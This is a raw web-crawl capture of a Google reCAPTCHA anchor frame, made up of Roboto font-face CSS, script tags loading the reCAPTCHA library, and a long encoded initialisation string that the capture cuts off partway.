/*]]>*/
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc4Q6wqAAAAAHvsdvNq1ofNXX366jFayRJvxTqC&co=aHR0cHM6Ly93d3cuYWJjLWVuZ2luZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o0geico1i5xt
body_size: 49050
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BMxOd0MyMS-ANMZlAzmx_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BMxOd0MyMS-ANMZlAzmx_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BMxOd0MyMS-ANMZlAzmx_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oGwqMKw4bCuQ/Dn8KhTCU9wrsZwrQqS8Otw6hFw5jDk8KWEB8AcVoMZAIeAxDDnsOLKU5Sw5fDhcOaw6LDk8Oiw6hPw7zCj8OPw4bDgMO9NHBpw7dSLMOVw5/[base64]/Ci8Otw7TDrMOAEsKVH8O5w6XCmzfCrMKgw59MakdUwp7DjsO7csOJNsKuJMKvwrg1KF4USBBcQ2HDrBHDiGvCjcKbwr/Cq2nDgsOYT8KbZ8O9DCYbwro3Dk8LwrUSwq3Cg8OCwrJtR3rDucO5wpvCoVXDt8OlwppfeMOwwo5UGcOMXy/CuQV7wq1lRmbDkj7CmSTCisOtP8K1C27DrMOHwojDjkZSw7zCjcOWwqLCksOnV8KKJ0ldHcKlw7hoOibCpVXCqEzDrcOpKl0mwplEQAFpesK2wpXCvsO6a1DCnxU9WCw/AH/DlVgYLDbDjUbDqBpINl/Cu8OWwqLDqsKIwrnCsXUYw4vCn8KEwpcUJ8OqV8K/w4oFw4Rdw6HDtsOFwqpIH1NTe8KLWgUow755wqFDfilxUQ7CulHCj8KXwrJeEi8fwrnCkMOYw4ojw6rCh8OMwoYKWsOGYUDDlgQ5enLDiEDDvMO/wq0AwoJMKQl7wofCniB1R1lqYsORw4jDqxDDkMOANsORFRZCQ2DCiErChMOyw7DCvgnClcK/KMK+w6cmw6rDtMOIw7xhP8OnFcOHw7rCrCVTHQfDjBrCoG/[base64]/DrCjCjxvDo3fCuMOuwqJOw5jDoMOxMcO/VcK8wpgewooBGy7DqMOXwpHCscK1FDjDl8KkwpzDgg85w5cBw50ow5d6DnYSw4LDpsORCQlIw61+WRJ6AMKjZsOFwpkTK2HCucO/[base64]/wq7Cki9iw5/CrUgwwqbCtxY9KR4eTihMQAFOw5ITWcKdUMKHMzzDmk/CkcObw7k+XBPDsWBdwp3Cj8KhwrjDr8Kiw7HDucO3w7Uow47Cix3CtcKTYsOewq9jw7Jfw41tLMOyY3TDlgNZw5PCqcOLa1PCiQlqwoYjIMO7w7XDvEXCh8KSTi/DgMKCcVXDrMOINiTCqTPDg2AOUMKgw4kIw5TDo3DChsKkwqTDl8KmZcOvwqRAwrnDgsOywp9Ww77CoMKFecOmw6M0YcOOVSxfwqzCucKNwq8JElPDmWzCggQjVxdpw47CncOPwqHCvMKeRMKnw6PDuHY2DsKawr9FwrjCoMK/ezTCqMKNwq3CnhEbwrTCnEd8w5wII8O9wrsoIsO6E8OICsOjf8Oow4XDrETClsOlYjMgOH/DmMO6YMK3EUMDSz0mw6xSw7VnZMO8wpwPQxsgJ8Oof8OIwqzDoyvCisOzw6XCkAvDtxXDncKQJMOSwrFXfMKiVcK3ZTrCl8OWwrjDj2dHwr/DrMKBXjLDlcKTwqTCv1DDscKEa1cyw6UDAMOvwowkw7nDlxTDpG46V8OhwqAjHcKhQ0PCrSxjw6jCpcK5AcKewqnChnbDu8O2XhbClSTDvcObAMOZesOJwr/DuMK7D8OpwrHCi8KBw67ChV/DjcKuEWl7CFLCuWRSwoxJwp06w6nClFtccsK9fcOXUMOqwpsZHMOOwqbCmMO0fjrDk8Osw6IiGsOHfkhnw5NDRcOcFQ1GUgQtw7kNGAobEcOhccOHccO6wqXDs8O/w5Rcw6AOKMONwq1fFQtDwrPCi3wQG8KqYloAw6HDisKIw4ZNw67CrMKUecOSw7TDrjTCo8OHccKQw6zDrHTDqD/DmsOcw64bwqDDiCDCmsKWU8KzLD3DtcKAC8O+JsK9w68Sw74xw7U8WjnCqRfCiXXCjcOYKBxyDBzDrkkzw6t9RV/[base64]/ChMO7VcK9w7s9FsK5woZ1UArCtRXCtXYOw6tIw7/Cp0LCp8K3w5jChQfCvhbDrAZEeMKwasKSwo58bC3Dv8KsNMKJwp7CkCElw4HDl8KXTipnwoIEV8KswoJcw5HDoHrDsnnDmULCmQQjwoNtCj/[base64]/woFiE8O5PUgBLsO+woRCJQ85AsOYw6dbSn4Nw7PCpUI+wpTCqcK9LMO3Y0bDl0Q6WVjDgCRZXcK+JcKYJMOQwpbCt8KcJW8GAsKveD7Dl8KewppQWVocEsOTGxZvwo/CmsKaX8OwAsKPw7XCv8O4MsKfYsKrw6zCnMOdw6RIwrnCh3A0LyJGc8OMcMK2d0DDjcK+wpFTRhVPw6vCh8OiHsKCBFfDr8O+SyUtwq4DeMKrFcK8wqQpw5YdP8Otw7FXwq5iwoXDoMOLfSwbPsKuaBXCpCLCgcOhwrAdwrsPwpBsw5bDlMO7w4/DiVnDnQXDl8OOcsKIBjtTZUfDvD3Dt8KVO3lxfhpRPCDCiQ95ZnEKw4bCl8K9OsONN1RNwr/DplDDhFLDucO3w4HCi1YAZsOowpMjVsKWTSvCvU/CoMKtwo1RwpvDlH/CgcKvZFdcw7vDhsOCccKSO8Ohwp7Dt0bCtm0yC0LCrcOywqXDs8KwQGvDl8OgwqbCmERbYjHCs8OhOMKlHW3DqcO6W8ONEn3Du8OHR8KjSwzCgcKPasOcw7Axw7Ncw6XCo8OHMcKBw7kgw7pVXE/CmcK1TMKhwqjDsMO6w5x6w5HCqcOBfEg1wrHDhcOmwqNpw5nDtMKBw64zwqzCsV7DknhENjRBw7MZwrPCh1/[base64]/ChsOiF3XCmlPDqiI9w5RhKMOdw4JZw67DsXJNw7HDgcKiwqBYJcKYwpTDgHTDtMKCw5B2KhIvwq/CjcOnwp3CtBkpWTstN3DDt8KLwq/CocOcw4dVw7oYw4/[base64]/wp8CCCMeUA3CgsOfNsK5ZEN1NhDDtMKtAGPDhsKXc2DDpMOjJ8O2w5Iywr4cY0/[base64]/w5vDgMOkw7NYfXl8wpQSSsKdw4LDvhMewqnDlQ/CkS/DocKSw61IdsKQwrEILjVjw6XDsntOaGodf8KPWcOAbDHCm23Cu3UjJhwKw7HCqHM1KMKCJcK0NyHCkHEAOcKfwrd/[base64]/DncKJRsKPBx92YsKVT2kIwqBvw7zDg8KLEAnCiXYaw7zCt8Kcwq42w63DvsOAw7rDlEvDp39GwqnCr8KlwokaBjs